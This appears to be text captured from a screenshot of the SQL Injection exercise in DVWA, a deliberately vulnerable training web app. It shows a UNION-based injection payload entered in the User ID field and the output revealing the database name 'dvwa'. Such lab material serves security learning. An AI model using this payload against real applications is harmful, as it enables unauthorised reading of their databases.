 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select 2,database()`
First name: 2
Surname: dvwa